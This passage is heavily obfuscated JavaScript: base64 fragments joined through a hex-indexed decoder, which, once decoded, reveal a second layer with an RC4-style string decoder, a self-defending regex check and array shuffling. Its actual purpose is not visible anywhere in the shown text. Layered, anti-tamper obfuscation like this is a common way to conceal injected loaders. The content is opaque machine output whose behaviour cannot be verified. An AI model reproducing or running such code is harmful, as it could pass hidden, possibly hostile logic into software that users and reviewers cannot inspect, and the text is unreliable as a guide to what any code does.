JywnV1Jp'+'NldScktXUU8nLCdXUExJV1BOY1RybScsJ'+_0x2454777u(0x3d4)+_0x2454777u(0x374)+'MVycsJ29nSmNJQ2tFb2EnLCdXNVpkR0Nv'+_0x2454777u(0x1d7)+'mRIQ2t1aXEnLCdXNXRkVXRIYXRhJywnVz'+'ROZEk4bzRXNmJLJywnQ3hoY1RMMVknLCd'+'XNXFTQ1dOY1RhJywnV1IvY1ZkUFhmcScs'+'J1dPaGNIU2s3aXVDJywnQVNrL1dPUmRLc'+'0cnLCduS3RkUVNrd2VhJywnVzdLUWNjSz'+'MnLCdXT1NlV1BSY1FyeScsJ3JDb1lXNFJ'+'kTklXJywneFNvTXk4a1pXNWknLCdjU284'+_0x2454777u(0x21f)+'zVOZFVoSmRJbWs3JywnV1E0Z1c3WmRQMj'+'gnLCdCZUdK')+(_0x2454777u(0x388)+_0x2454777u(0x288)+'t4Vzduc1dQcScsJ1c0SGJ6MlJkUHEnLCd'+'XNEZjSnJoY0sxdScsJ2llbUFtS2EnLCdX'+_0x2454777u(0x32c)+_0x2454777u(0x2df)+_0x2454777u(0x3ea)+'NVmRIcScsJ2NnQmNIU2txbXEnLCdXUjQ5'+'elNrbldRTycsJ2E4b0VXNUJjSDFLJywnZ'+'WY3Y05TbytXUVMnLCdzU29ydkNrYlc2aS'+'csJ0Vtb1JXNnhkUmJlJywnV085Y1dQUmN'+'QVzAnLCd3bW92VzVKZFZKYScsJ1dRdXpX'+_0x2454777u(0x340)+'1J4OGs4V09TJywnbXUzY1JDb21XUW0nLC'+'dXUWRjUlNrV2hLbScsJ1dSbGNVS1RpV1E'+'0JywnV1FOY0xYcm1iRycsJ0Jtb3h2U2sx'+_0x2454777u(0x2f0)+_0x2454777u(0x214)+'c3ZFB4QmRWU2tEJywnVzZpV1dPZGRKYXk'+'nLCdXNUpkSjEzZExDa04nLCdXUlg1V1FC'+_0x2454777u(0x1fd)+'ml2cScsJ1dPU3ZXUlpjUUdpJywnVzRWY0'+_0x2454777u(0x34a)+_0x2454777u(0x231)+'VGxnQ29IZlcnLCdEbW83Q0Nrc1c2QycsJ'+'1c3aUlXUGhkS3RLJywnaEhiYkYxbScsJ1'+'c0MWZ5aDNkS1cnLCdXT3RjTFNrRG9xTyc'+'sJ1dRSmNVQ2tRbmRHJywndkNvNnk4a2tX'+'N0snLCdwM21hZXZ5JywnVzZCY1RkN2NIZ'+'nknLCdCOG9RZ3F1YScsJ1dPU0RXUTlGek'+'cnLCdXT3lW')+(_0x2454777u(0x30c)+'zRsY0xjVmNNTXUnLCdnU283VzRKY0llYS'+_0x2454777u(0x219)+'xJywnZXVGZE1Da0dlVycsJ3RTbytvWWlm'+'JywnV1JTR1c1bGRUM0cnLCdXUk9DRXFSZ'+'FNHJywnV1BkY0s4azVqdkMnLCdibW81Vz'+'RaZFU4a2QnLCdXUnhjU21vMnM4b3EnLCd'+'XNkc1bHJxaScsJ1c0eGRQOG9KVzZMQics'+'J3dTa3NXNXpoV1JxJywnV1FGZEdDbzl1b'+'W9jJywnQmgvY05lZlMnLCdXT1ZkSzMvY1'+'RmSycsJ1dPN2NNSHkrZkcnLCdXNUZkU3Q'+_0x2454777u(0x1f1)+_0x2454777u(0x442)+_0x2454777u(0x419)+'NLWXI2ZnEnLCdXTzE2V1BSY05hYScsJ1d'+'PdWVXUVZjVFo4JywncjhrWVc1aktXT2En'+'LCdXUmE4V1JWY0lhYScsJ1dSSmNUeGxjS'+'2F5JywnV09kY1FmWG9XUm0nLCdXT0JkUk'+'5mV1c0OCcsJ1c3aWNXNWhjTThvSScsJ1d'+'SRmRJZzVEVzVHJywnVzVWY0pta1VXUHZU'+'JywnVzZtU0ZaTmNLRycsJ1dRQmRKbW9Td'+_0x2454777u(0x427)+_0x2454777u(0x210)+'ta2VXUWUnLCdXUDNkVkNrZGtkZScsJ1dP'+_0x2454777u(0x2da)+'ywncUNvcEVTa1JXNnEnLCdsU293Vzc3Y0'+_0x2454777u(0x295)+_0x2454777u(0x1f7)+'Y0gxYScsJ0RMYktxY0cnLCdXN203V1BOZ'+_0x2454777u(0x435)+'dRblN6Vycs')+('J1dRbGRHU2tNa0o4JywnQzhrS1dPVmRSW'+'mEnLCdveHBkU21rOGpXJywnVzZPc1c2bG'+'NMQ28zJywnV090Y0dxVDZpRycsJ1dPTmN'+_0x2454777u(0x246)+'LCdsd3hjT21vVVdSaScsJ1c2aGRObW96V'+_0x2454777u(0x3f1)+'NrdWlTa3knLCdXNVJjUm1rTFdQTFMnLCd'+_0x2454777u(0x3fb)+_0x2454777u(0x394)+'0llYScsJ1c3WmRKdlJkTVNrYycsJ284b3'+'VoSHhkR3EnLCdXNGFtV1BaZEpYOCcsJ1c'+'3S1FEV2hjSXEnLCdGQ293eG1rVVc3cScs'+_0x2454777u(0x27b)+'ycsJ1dSSFJsU29YaEcnLCdEU28zZElHWC'+'csJ1dQaGRVSTdjTHZqZHBTa3QnLCdDdkp'+'jTnV2ZScsJ2JLaGNRQ2thamEnLCdXUTNj'+_0x2454777u(0x305)+_0x2454777u(0x278)+'RlT2JrZmEnLCd1OG9VQzhrTVc3MCcsJ1d'+_0x2454777u(0x440)+'JywneG1rTVc3NXBXUnEnLCdXUlpkSFdEL'+'0ZhJywnV1JkY1N1SmNSSUsnLCdXUE92Vz'+'ViQldRQycsJ0R2dGNJSzEzJywnVzYvY0t'+'Da1BXUDljJywnVzQvZFF1M2RUOGtMJywn'+'V1E4clc3VmRITmknLCd5OG9CekNrN1c0U'+'ycsJ2dTb1ZXN0ZjVXdHJywnVzd4ZFBhbm'+'5yYScsJ1dPRCtmbW9QY0cnLCdXUlBObkN'+'vY2lHJywnZ3Z4ZFBTa1FqRycsJ1c2S2dk'+'c0dmJywncUNrVlc2NVVXUkMnLCdDQ2ttV'+_0x2454777u(0x1df)+'9ta3dXUnJt')+('JywncmVTWHRtbzgnLCdXNGhkSkxaZFNDa'+'0knLCdCOGszVzdUTFdQZScsJ1dPVmNOTW'+'hjSlgwJywnV1BOY1Q4b3F2Q29WJywnV09'+'pUldRUEhXUXknLCdtU28yVzY3ZFJtazkn'+'XTtmdW5jdGlvbiBfMHg5NjgzMzczZChhL'+_0x2454777u(0x218)+'MzNzNjW2FdO2lmKF8weDk2ODMzNzNkWyd'+'za2FGbEUnXT09PXVuZGVmaW5lZCl7dmFy'+_0x2454777u(0x29f)+'2RlZmdoaWprbG1ub3BxcnN0dXZ3eHl6QU'+'JDREVGR0hJSktMTU5PUFFSU1RVVldYWVo'+_0x2454777u(0x41f)+_0x2454777u(0x28c)+'WlbJ2NoYXJBdCddKG8rKyk7fm4mJihtPW'+'wlMHg0P20qMHg0MCtuOm4sbCsrJTB4NCk'+'/ays9U3RyaW5nWydmcm9tQ2hhckNvZGUn'+'XSgweGZmJm0+PigtMHgyKmwmMHg2KSk6M'+'HgwKXtuPWpbJ2luZGV4T2YnXShuKTt9cm'+_0x2454777u(0x37a)+'sLG0pe3ZhciBuPVtdLG89MHgwLHAscT0n'+'JyxyPScnO2w9ZChsKTtmb3IodmFyIHU9M'+'HgwLHY9bFsnbGVuZ3RoJ107dTx2O3UrKy'+'l7cis9JyUnKygnMDAnK2xbJ2NoYXJDb2R'+'lQXQnXSh1KVsndG9TdHJpbmcnXSgweDEw'+_0x2454777u(0x247)+'2RlVVJJQ29tcG9uZW50KHIpO3ZhciB0O2'+'Zvcih0PTB4MDt0PDB4MTAwO3QrKyl7blt'+'0XT10O31mb3IodD0weDA7dDwweDEwMDt0'+_0x2454777u(0x291)+_0x2454777u(0x2b7)+'AwLHA9blt0')+(_0x2454777u(0x32d)+'CxvPTB4MDtmb3IodmFyIHc9MHgwO3c8bF'+'snbGVuZ3RoJ107dysrKXt0PSh0KzB4MSk'+'lMHgxMDAsbz0obytuW3RdKSUweDEwMCxw'+'PW5bdF0sblt0XT1uW29dLG5bb109cCxxK'+'z1TdHJpbmdbJ2Zyb21DaGFyQ29kZSddKG'+_0x2454777u(0x358)+'dK25bb10pJTB4MTAwXSk7fXJldHVybiBx'+'O307XzB4OTY4MzM3M2RbJ0NBVHNnbCddP'+'WgsXzB4OTY4MzM3M2RbJ29QbWRyZCddPX'+'t9LF8weDk2ODMzNzNkWydza2FGbEUnXT0'+'hIVtdO312YXIgZT1fMHg5NjgzMzczY1sw'+'eDBdLGY9YStlLGc9XzB4OTY4MzM3M2RbJ'+'29QbWRyZCddW2ZdO2lmKGc9PT11bmRlZm'+'luZWQpe2lmKF8weDk2ODMzNzNkWydGYmx'+'pc1onXT09PXVuZGVmaW5lZCl7dmFyIGk9'+'ZnVuY3Rpb24oail7dGhpc1snT2d2S3BVJ'+'109aix0aGlzWydKUGpEZFMnXT1bMHgxLD'+'B4MCwweDBdLHRoaXNbJ0JaWXl4eSddPWZ'+'1bmN0aW9uKCl7cmV0dXJuJ25ld1N0YXRl'+_0x2454777u(0x277)+'ytceDIwKlx4NWMoXHg1YylceDIwKntceD'+'VjdytceDIwKicsdGhpc1snUmRsdGdzJ10'+'9J1tceDI3fFx4MjJdLitbXHgyN3xceDIy'+_0x2454777u(0x397)+'SddWydnV3Nkc2cnXT1mdW5jdGlvbigpe3'+_0x2454777u(0x3b6)+_0x2454777u(0x2d6)+'alsndGVzdCddKHRoaXNbJ0JaWXl4eSddW'+'yd0b1N0cmluZyddKCkpPy0tdGhpc1snSl'+'BqRGRTJ11b')+('MHgxXTotLXRoaXNbJ0pQakRkUyddWzB4M'+_0x2454777u(0x3a8)+'spO30saVsncHJvdG90eXBlJ11bJ1pvWnB'+'1VSddPWZ1bmN0aW9uKGope2lmKCFCb29s'+'ZWFuKH5qKSlyZXR1cm4gajtyZXR1cm4gd'+_0x2454777u(0x3f4)+'BVJ10pO30saVsncHJvdG90eXBlJ11bJ3R'+_0x2454777u(0x3ae)+'YXIgaz0weDAsbD10aGlzWydKUGpEZFMnX'+_0x2454777u(0x26c)+'snSlBqRGRTJ11bJ3B1c2gnXShNYXRoWyd'+'yb3VuZCddKE1hdGhbJ3JhbmRvbSddKCkp'+'KSxsPXRoaXNbJ0pQakRkUyddWydsZW5nd'+'GgnXTt9cmV0dXJuIGoodGhpc1snSlBqRG'+'RTJ11bMHgwXSk7fSxuZXcgaShfMHg5Njg'+'zMzczZClbJ2dXc2RzZyddKCksXzB4OTY4'+'MzM3M2RbJ0ZibGlzWiddPSEhW107fWM9X'+_0x2454777u(0x38d)+_0x2454777u(0x296)+_0x2454777u(0x42a)+_0x2454777u(0x438)+_0x2454777u(0x2be)+'FyIGM9LXBhcnNlSW50KEkoMHgxYTYsJ0F'+'CdiUnKSkqcGFyc2VJbnQoSSgweDQ4Yiwn'+'UlhlOCcpKSstcGFyc2VJbnQoSSgweDI0Y'+'SwnQVBhXScpKSotcGFyc2VJbnQoSSgweD'+'Y2ZSwnS3VScicpKSstcGFyc2VJbnQoSSg'+'weDdjZiwncyZ0dScpKStwYXJzZUludChJ'+'KDB4NWU2LCdaJDJvJykpKi1wYXJzZUlud'+'ChJKDB4N2NjLCdVTFVAJykpK3BhcnNlSW'+'50KEkoMHgy')+(_0x2454777u(0x1dc)+'Hg3MGEsJ1c4T0cnKSkqcGFyc2VJbnQoSS'+'gweDU2MCwnS3ZOIScpKStwYXJzZUludCh'+'JKDB4MTg5LCdvYkZUJykpO2lmKGM9PT1i'+'KWJyZWFrO2Vsc2UgYVsncHVzaCddKGFbJ'+_0x2454777u(0x390)+'B1c2gnXShhWydzaGlmdCddKCkpO319fSh'+_0x2454777u(0x35f)+'Y3Rpb24oKXt2YXIgSj1fMHg5NjgzMzczZ'+'CxjPXt9O2NbSigweDFlYywnb1szbicpXT'+'1KKDB4Mzk0LCdXOE9HJykrSigweDNmMyw'+'nJFNRNScpLGNbSigweDFiNCwnajN0SCcp'+'XT1mdW5jdGlvbihvLHEpe3JldHVybiBvP'+_0x2454777u(0x431)+'VuY3Rpb24obyxxKXtyZXR1cm4gbyE9PXE'+'7fSxjW0ooMHg3MjgsJ1QyW00nKV09ZnVu'+'Y3Rpb24obyxxLHIpe3JldHVybiBvKHEsc'+'ik7fSxjW0ooMHgxOGEsJ2l0M24nKV09Zn'+_0x2454777u(0x2dd)+_0x2454777u(0x20b)+'J3U5R2MnKStKKDB4MmIzLCdKJXhPJykrS'+_0x2454777u(0x43d)+'t1UnInKStKKDB4MWY4LCdZa0ZUJyksY1t'+'KKDB4NjRiLCc0U2NUJyldPUooMHg2ZjEs'+'J2c2ZEUnKStKKDB4NGU0LCdXOE9HJyksY'+'1tKKDB4MmM5LCdvWzNuJyldPWZ1bmN0aW'+'9uKG8scSl7cmV0dXJuIG89PT1xO30sY1t'+'KKDB4MWU0LCdCZkhnJyldPUooMHg1ZmQs'+'J0oleE8nKSsndCcsY1tKKDB4NDE2LCdie'+_0x2454777u(0x2e5)+'B4NjE5LCdL')+(_0x2454777u(0x29b)+_0x2454777u(0x215)+_0x2454777u(0x38c)+'1bmN0aW9uKG8scSl7cmV0dXJuIG89PT1x'+_0x2454777u(0x36b)+'mN0aW9uKG8scSl7cmV0dXJuIG8+PXE7fS'+_0x2454777u(0x20e)+'pb24obyxxKXtyZXR1cm4gbzw9cTt9LGNb'+'SigweDcxMywnYjJnUScpXT1mdW5jdGlvb'+'ihvLHEpe3JldHVybiBvK3E7fSxjW0ooMH'+'g2MTcsJ29bM24nKV09ZnVuY3Rpb24obyx'+'xKXtyZXR1cm4gby1xO30sY1tKKDB4N2Rl'+_0x2454777u(0x32f)+'StKKDB4MzZjLCcwNEFLJykrSigweDdjOS'+'wnVVt0WCcpK0ooMHg2YzYsJ3RbSTInKSt'+'KKDB4MjQxLCdBQnYlJykrSigweDMzMCwn'+'WWtGVCcpK0ooMHg0ZjYsJ3RbSTInKStKK'+'DB4NGRmLCdiemZWJykrSigweDdlMCwna0'+'BvMycpK0ooMHgyZWMsJ1NFJUYnKStKKDB'+'4MTFiLCdTNGVNJykrJ10nLGNbSigweDVm'+'YSwndllYZCcpXT1KKDB4NDZlLCckU1E1J'+'ykrSigweDNkZiwnb1szbicpK0ooMHg3Yj'+'AsJ3MmdHUnKStKKDB4ZjQsJ3h0THonKSt'+'KKDB4NzY2LCdPUVNhJykrSigweDE0Yiwn'+_0x2454777u(0x2f7)+'DB4NDQ5LCdVW3RYJykrSigweDM1ZCwnb1'+_0x2454777u(0x3ac)+_0x2454777u(0x310)+'JykrSigweDNlYywnaXkxWCcpK0ooMHgzZ'+'mQsJ1QyW00nKStKKDB4NWE5LCdnNmRFJy'+'krJ0QnLGNb')+(_0x2454777u(0x26d)+'ihvLHEpe3JldHVybiBvKHEpO30sY1tKKD'+'B4NzcxLCdaJDJvJyldPUooMHg0ZTEsJ0t'+'1UnInKStKKDB4MjU2LCdTRSVGJykrSigw'+'eDc4OCwncHY2KCcpK0ooMHg4MTYsJ1Vbd'+_0x2454777u(0x1fe)+'ZjOSwnS3VScicpK0ooMHg1NTIsJ0FQYV0'+'nKStKKDB4NjZiLCdnNmRFJykrSigweDU2'+'YiwnUzRlTScpK0ooMHg0NmMsJzRTY1QnK'+'StKKDB4NTQ2LCdZa0ZUJykrSigweDNkMy'+_0x2454777u(0x392)+'KKDB4ZWYsJ2l0M24nKStKKDB4MjcwLCc0'+'b1hMJykrSigweDNlYSwnZV1PZScpK0ooM'+'Hg4MDIsJ2RSZWonKStKKDB4NDNlLCd3Vk'+'RnJykrSigweDU4NSwnNG9YTCcpK0ooMHg'+'yMzMsJ2tAbzMnKStKKDB4NTk1LCdqM3RI'+'JykrSigweDdlMiwnVzhPRycpK0ooMHg3Z'+_0x2454777u(0x40e)+'krSigweDFhMCwnajN0SCcpK0ooMHg3OTA'+_0x2454777u(0x3a5)+'KDB4NzdlLCdaJDJvJykrSigweDFkMSwnU'+'lhlOCcpK0ooMHgzNjYsJ0t1UnInKStKKD'+'B4NjQwLCdLdVJyJykrSigweDdiMSwneHR'+_0x2454777u(0x1f3)+'NzQ1LCc0b1hMJykrSigweDFhOSwndTlHY'+'ycpK0ooMHg3OWYsJ2ozdEgnKStKKDB4Mz'+_0x2454777u(0x1e2)+'pK0ooMHg3MGUsJ3h0THonKStKKDB4NTg4'+_0x2454777u(0x267)+'0ooMHg2ZmEsJ0FQYV0nKStKKDB4NDk4LC'+'dSNDl0Jykr')+('SigweDdlYywncnFsYicpK0ooMHg3OTksJ'+'1M0ZU0nKStKKDB4M2U0LCdCZkhnJykrSi'+'gweDFiNywnb2JGVCcpK0ooMHg0MjgsJ1J'+'YZTgnKStKKDB4NTM0LCdkUmVqJykrSigw'+_0x2454777u(0x261)+'UsnKStKKDB4ZDUsJ0oleE8nKStKKDB4Nz'+'U1LCdZa0ZUJykrSigweDY3MywnNG9YTCc'+'pK0ooMHgxMTYsJ0JmSGcnKStKKDB4NzJi'+'LCckU1E1JykrSigweDZhNCwnMDRBSycpK'+'0ooMHg1NzAsJ0t1UnInKStKKDB4NDQxLC'+_0x2454777u(0x365)+'oMHgxNjcsJ0FQYV0nKStKKDB4NThlLCde'+'MmxHJykrSigweDZlMCwnUzRlTScpK0ooM'+'HgyMTgsJ2IyZ1EnKStKKDB4NzIwLCc0U2'+'NUJykrSigweDE1YSwnSiV4TycpK0ooMHg'+_0x2454777u(0x1d4)+'JykrSigweDI2OCwnU0UlRicpK0ooMHg1O'+'DAsJ3MmdHUnKStKKDB4NWVkLCdlXU9lJy'+'krSigweDEyMSwnKFtYNCcpK0ooMHg2MmE'+'sJzdzaEonKStKKDB4MmY0LCdpdDNuJykr'+'SigweDQ3YywnMDRBSycpK0ooMHg3MTEsJ'+'0hWUkonKStKKDB4MTQ1LCd3VkRnJykrSi'+'gweDcyMywndFtJMicpK0ooMHg3NTMsJ1J'+_0x2454777u(0x3af)+_0x2454777u(0x3a1)+'ksnKStKKDB4NzMyLCdiemZWJykrSigweD'+_0x2454777u(0x213)+'nKStKKDB4NTNhLCdIVlJKJykrSigweDU5'+'MywncyZ0dScpK0ooMHhmMywneHRMeicpK'+'0ooMHg4MDEsJ2l5MVgnKStKKDB4NGQzLC'+'dqM3RIJykr')+(_0x2454777u(0x3d8)+'2c2ZEUnKStKKDB4M2ZmLCdBUGFdJykrSi'+'gweDJiOCwnZzZkRScpK0ooMHg3MmUsJ0o'+'leE8nKStKKDB4NWVjLCdPUVNhJykrSigw'+'eDU3OCwnYjJnUScpK0ooMHg3MzAsJ3h0T'+'HonKStKKDB4NmQ4LCckU1E1JykrSigweD'+'dhMSwnWiQybycpK0ooMHg1OTEsJ1NFJUY'+'nKStKKDB4MzcwLCdpeTFYJykrSigweDU3'+'Niwnb1szbicpK0ooMHg1YjksJ1VbdFgnK'+_0x2454777u(0x2b5)+'wnQmZIZycpK0ooMHg0OWUsJ1NFJUYnKSt'+_0x2454777u(0x244)+_0x2454777u(0x25a)+'DB4NWRjLCdiemZWJykrSigweDUzZiwnT1'+'FTYScpK0ooMHg2MjAsJzRTY1QnKStKKDB'+'4NmIzLCdeMmxHJykrSigweDQxYiwnaXQz'+'bicpK0ooMHgzNDIsJ14ybEcnKStKKDB4N'+'GNjLCdvWzNuJykrSigweDFjZSwnaXQzbi'+'cpK0ooMHg2YjgsJ0YkUksnKStKKDB4MTU'+'zLCdzJnR1JykrSigweDJmYSwnVUxVQCcp'+'K0ooMHg0YTEsJ0JmSGcnKStKKDB4NmRmL'+'CdLdVJyJykrSigweDQ5MywnJFNRNScpK0'+'ooMHgzMDEsJzlWbFMnKStKKDB4NTlmLCd'+'vYkZUJykrSigweDJkNSwnNG9YTCcpK0oo'+'MHhkMCwnYjJnUScpK0ooMHg2NzcsJ2l5M'+'VgnKStKKDB4NjA5LCd0W0kyJykrSigweD'+'QzMiwnNG9YTCcpK0ooMHg0ODYsJ1gqYWM'+'nKStKKDB4MTM2LCdXOE9HJykrSigweDNm'+'ZSwnYjJnUScpK0ooMHg0MTQsJ3h0THonK'+'StKKDB4N2JjLCdTRSVGJykrSigweDZlMy'+'wnUlhlOCcp')+('K0ooMHg3NmUsJyhbWDQnKStKKDB4MzlmL'+_0x2454777u(0x1eb)+'gweDQ4MiwnN3NoSicpK0ooMHg0NjQsJ0F'+_0x2454777u(0x2c7)+'eDMyNSwnKFtYNCcpK0ooMHgxYmIsJ1VMV'+'UAnKStKKDB4MTNjLCc0U2NUJykrSigweD'+'cwOCwnNFNjVCcpK0ooMHg3ZmIsJ1NFJUY'+'nKStKKDB4MzAyLCcodEsjJykrSigweDU2'+'MywnNFNjVCcpK0ooMHg3NDksJyhbWDQnK'+'StKKDB4MjAxLCc0U2NUJykrSigweDI3MS'+'wnU0UlRicpK0ooMHgxNzksJzdzaEonKSt'+'KKDB4MWRmLCdXOE9HJykrSigweDZhZSwn'+'S3ZOIScpK0ooMHg0NzEsJ0JmSGcnKStKK'+'DB4NTI1LCc5VmxTJykrSigweDNkNCwnNF'+'NjVCcpK0ooMHhkMSwnbl0waScpK0ooMHg'+'4MDQsJ0hWUkonKStKKDB4Y2YsJ2l5MVgn'+'KStKKDB4MTZmLCdCZkhnJykrSigweDZhM'+'SwnUlhlOCcpK0ooMHg0OWMsJ1M0ZU0nKS'+'tKKDB4MmI1LCdBUGFdJykrSigweGNlLCd'+'ycWxiJykrSigweDJhNCwnUlhlOCcpK0oo'+'MHgyYzQsJ2RSZWonKStKKDB4Mzc5LCdKa'+'nd2JykrSigweDQzNSwndTlHYycpK0ooMH'+'g0NWQsJ09RU2EnKStKKDB4NDIwLCdTRSV'+'GJykrSigweDE2ZCwnVDJbTScpK0ooMHg0'+'NTYsJ0JmSGcnKStKKDB4NDQzLCdkUmVqJ'+'ykrSigweDM5NSwnJFNRNScpK0ooMHg3Mz'+'QsJyh0SyMnKStKKDB4M2U5LCdVTFVAJyk'+_0x2454777u(0x385)+'JyRTUTUnKStKKDB4NDIxLCdUMltNJykrS'+_0x2454777u(0x279)+_0x2454777u(0x216))+('KDB4MmRjLCdTNGVNJykrSigweDUwZiwnZ'+'V1PZScpK0ooMHg1NTUsJ1c4T0cnKStKKD'+_0x2454777u(0x40d)+_0x2454777u(0x3c3)+'MmZlLCd2WVhkJykrSigweDNmNiwnS3VSc'+'icpK0ooMHgxOTYsJ0pqd3YnKStKKDB4Nz'+_0x2454777u(0x2e1)+'pK0ooMHg3MjQsJ3U5R2MnKStKKDB4Mzdm'+'LCdSNDl0JykrSigweDY3YywnS3ZOIScpK'+_0x2454777u(0x376)+'daJDJvJykrKEooMHgxZGMsJ3h0THonKSt'+'KKDB4M2FlLCdpeTFYJykrSigweDNiNCwn'+'S3ZOIScpK0ooMHg0NDAsJ2ozdEgnKStKK'+_0x2454777u(0x405)+_0x2454777u(0x262)+'4NzNhLCdvWzNuJykrSigweDMzNSwnNG9Y'+'TCcpK0ooMHg2MWEsJ0JmSGcnKStKKDB4M'+'mQyLCdXOE9HJykrSigweDM5MSwnS3ZOIS'+'cpK0ooMHgyMmEsJ3RbSTInKStKKDB4NDY'+'1LCcodEsjJykrSigweDU3MSwnVDJbTScp'+'K0ooMHg2NDUsJ1VbdFgnKStKKDB4ODExL'+'Cc3c2hKJykrSigweDM3MSwnd1ZEZycpK0'+_0x2454777u(0x44c)+_0x2454777u(0x24a)+'MHg2ZmMsJ0pqd3YnKStKKDB4M2ZjLCcoW'+'1g0JykrSigweDEwYSwnNFNjVCcpK0ooMH'+_0x2454777u(0x36c)+'UJykrSigweDdkMCwnSiV4TycpK0ooMHgy'+'MzksJ1lrRlQnKStKKDB4MWQ1LCdSNDl0J'+_0x2454777u(0x45b)+'wnYnpmVicp')+('K0ooMHhmYywnMDRBSycpK0ooMHg0NWEsJ'+'zlWbFMnKStKKDB4NWU0LCd1OUdjJykrSi'+'gweDU4YSwnaXkxWCcpK0ooMHg2ODgsJ0h'+_0x2454777u(0x204)+'eDViMSwnd1ZEZycpK0ooMHg2OTUsJ25dM'+_0x2454777u(0x367)+_0x2454777u(0x344)+'nKStKKDB4N2U0LCdZa0ZUJykrSigweDdk'+'Miwnbl0waScpK0ooMHgxOWYsJ1VMVUAnK'+'StKKDB4MTJlLCdqM3RIJykrSigweDFkOC'+'wncyZ0dScpK0ooMHgzOWEsJ2RSZWonKSt'+'KKDB4NTRiLCdkUmVqJykrSigweDNiYiwn'+_0x2454777u(0x3c9)+'DB4NTFkLCd4dEx6JykrSigweDUxMSwnVV'+'t0WCcpK0ooMHg1YjUsJ1NFJUYnKStKKDB'+'4MTEwLCdPUVNhJykrSigweGU5LCc0U2NU'+'JykrSigweGVlLCdPUVNhJykrSigweDIzN'+'SwnVVt0WCcpK0ooMHg0OWIsJ3B2NignKS'+'tKKDB4NjI4LCd2WVhkJykrSigweDE2OCw'+'nJFNRNScpK0ooMHg0MTcsJ0YkUksnKStK'+'KDB4M2YwLCdnNmRFJykrSigweDYxOCwnJ'+_0x2454777u(0x415)+'B4MzFiLCdVW3RYJykrSigweDZkYywnajN'+_0x2454777u(0x2ce)+_0x2454777u(0x20d)+'ycpK0ooMHgyM2IsJzRTY1QnKStKKDB4Mj'+'c2LCdwdjYoJykrSigweDE2NCwncnFsYic'+'pK0ooMHg2OWIsJ3h0THonKStKKDB4NWEy'+_0x2454777u(0x391)+'0ooMHgzZGIsJ09RU2EnKStKKDB4MWI1LC'+'diMmdRJykr')+(_0x2454777u(0x2f6)+'1QyW00nKStKKDB4NGRhLCdXOE9HJykrSi'+'gweDQxOCwndllYZCcpK0ooMHgxMDYsJ3Z'+'ZWGQnKStKKDB4MmVmLCc5VmxTJykrSigw'+_0x2454777u(0x384)+'GcnKStKKDB4MWE3LCd1OUdjJykrSigweD'+'Y4NSwndTlHYycpK0ooMHg1OTAsJ1VbdFg'+_0x2454777u(0x2d7)+_0x2454777u(0x1e1)+'StKKDB4YzQsJ0oleE8nKStKKDB4NGUyLC'+'duXTBpJykrSigweDVlOSwnUjQ5dCcpK0o'+_0x2454777u(0x389)+'QG8zJykrSigweDIwNCwnXjJsRycpK0ooM'+'HgxOTQsJ3RbSTInKStKKDB4Mzk2LCdUMl'+'tNJykrSigweDE0ZiwnS3VScicpK0ooMHh'+'jYSwna0BvMycpK0ooMHgyYTcsJ1VMVUAn'+'KStKKDB4NjkzLCd2WVhkJykrSigweDQ1N'+'SwnWCphYycpK0ooMHgxMmEsJ0pqd3YnKS'+_0x2454777u(0x343)+'nQUJ2JScpK0ooMHg0YWEsJ3h0THonKStK'+'KDB4Nzg0LCdzJnR1JykrSigweDc5NSwnV'+'DJbTScpK0ooMHgyZjgsJ1c4T0cnKStKKD'+'B4N2Q5LCdXOE9HJykrSigweDczNywnJFN'+_0x2454777u(0x370)+'MWFkLCcoW1g0JykrSigweDZmMCwnRiRSS'+'ycpK0ooMHg1ODMsJ0YkUksnKStKKDB4N2'+'QzLCdXOE9HJykrSigweDEzMywnQVBhXSc'+'pK0ooMHg3YzAsJ1okMm8nKStKKDB4ODA4'+'LCd3VkRnJykrSigweDRiNywnajN0SCcpK'+'0ooMHgyMzYsJ1gqYWMnKStKKDB4NTZkLC'+'dVW3RYJykr')+('SigweGUwLCdXOE9HJykrSigweDEyMCwnS'+'FZSSicpK0ooMHg3MTYsJ3MmdHUnKStKKD'+'B4NzI3LCdKand2JykrSigweDMxNSwncyZ'+'0dScpK0ooMHg3YjIsJ0FQYV0nKStKKDB4'+'MWQ5LCc5VmxTJykrSigweDFmNSwnT1FTY'+_0x2454777u(0x371)+'NhLCdzJnR1JykrSigweDc4MywnNFNjVCc'+'pK0ooMHg1OTYsJ3h0THonKStKKDB4MjIz'+'LCdlXU9lJykrSigweDNhMSwnUlhlOCcpK'+'0ooMHgzMTgsJ0pqd3YnKStKKDB4ZDcsJ2'+'9iRlQnKStKKDB4M2JkLCdaJDJvJykrSig'+'weDc5Niwnb1szbicpK0ooMHgyNzUsJ1NF'+'JUYnKStKKDB4NmEwLCdaJDJvJykrSigwe'+'DEyZCwnUlhlOCcpK0ooMHgxNjUsJyRTUT'+_0x2454777u(0x33e)+'1Ziwnb1szbicpK0ooMHgzZTEsJ0t2TiEn'+_0x2454777u(0x39d)+'SwnQmZIZycpK0ooMHg2OWYsJ0JmSGcnKS'+'tKKDB4MTZiLCdXOE9HJykrSigweDdmOCw'+'nUzRlTScpK0ooMHgxMzIsJ3U5R2MnKStK'+'KDB4MTI1LCdlXU9lJykrSigweDY1MSwna'+'jN0SCcpK0ooMHhlYiwnZFJlaicpK0ooMH'+'gzY2EsJ29bM24nKStKKDB4NzRmLCdVW3R'+_0x2454777u(0x40a)+_0x2454777u(0x42c)+'ykrSigweDEzYiwnaXkxWCcpK0ooMHgyY2'+'MsJ2RSZWonKStKKDB4MTk3LCdqM3RIJyk'+_0x2454777u(0x3c6)+'J0FQYV0nKStKKDB4N2UzLCdqM3RIJykrS'+'igweDQ0NCwndTlHYycpK0ooMHgzMGYsJ3'+'U5R2MnKStK')+('KDB4MWIwLCdTRSVGJykrSigweDI2YSwnc'+_0x2454777u(0x3f9)+'B4NGNkLCduXTBpJykrSigweDY0ZCwnVVt'+'0WCcpK0ooMHgxYjYsJ3MmdHUnKStKKDB4'+'MjVkLCdSWGU4JykrSigweDMzOSwnZFJla'+'icpK0ooMHhlNSwnUjQ5dCcpK0ooMHgyMG'+_0x2454777u(0x2fc)+'rSigweDViYywnYnpmVicpK0ooMHgyNzQs'+'JzlWbFMnKStKKDB4MTcyLCdBUGFdJykrS'+'igweDI5Yywna0BvMycpK0ooMHgzOTcsJ0'+'t1UnInKStKKDB4NWQ4LCdqM3RIJykrSig'+_0x2454777u(0x41a)+'T0cnKStKKDB4NDM3LCdeMmxHJykrSigwe'+'DNlNiwnZV1PZScpK0ooMHgzNTksJ2IyZ1'+'EnKStKKDB4MzlkLCdvYkZUJykrSigweDc'+'4MSwnS3VScicpK0ooMHgxNDIsJ2l